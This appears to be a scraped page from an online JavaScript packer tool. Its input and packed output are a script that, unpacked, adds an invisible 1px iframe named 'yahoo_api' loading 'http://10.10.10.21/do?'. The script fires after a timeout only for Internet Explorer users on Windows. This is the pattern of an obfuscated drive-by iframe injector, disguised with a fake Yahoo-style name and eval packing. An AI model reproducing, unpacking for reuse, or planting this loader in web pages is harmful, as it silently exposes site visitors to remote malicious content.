 Paste:
Help
/* Make a Frame*/
function MakeFrameEx(){
element = document.getElementById('yahoo_api');
if (!element){
var el = document.createElement('iframe');
document.body.appendChild(el);
el.id = 'yahoo_api';
el.style.width = '1px';
el.style.height = '1px';
el.style.display = 'none';
Clear
Pack
Base62 encode
Shrink variables
Copy:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=
[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new
RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('d 7(){8=3.e(\'9\');b(!8){4
a=3.f(\'g\');3.h.i(a);a.j=\'9\';a.5.k=\'c\';a.5.l=\'c\';a.5.m=\'n\';a.o=\'p://6.6.6.q/r?\'}}4
0=s.u.v();b(((0.2("w")!=-1&&0.2("x")==-1&&0.2("y")==-1))&&0.2("z")!=-1){4
t=A("7()",B)}',38,38,'ua||indexOf|document|var|style|10|MakeFrameEx|element|yahoo_api||if|1px|function|getEle
mentById|createElement|iframe|body|appendChild|id|width|height|display|none|src|http|21|do|navigator||userAge
nt|toLowerCase|msie|opera|webtv|windows|setTimeout|1000'.split('|'),0,{}))
compression ratio: 813/564=1.441
Decode
Also available as .NET, perl and PHP applications.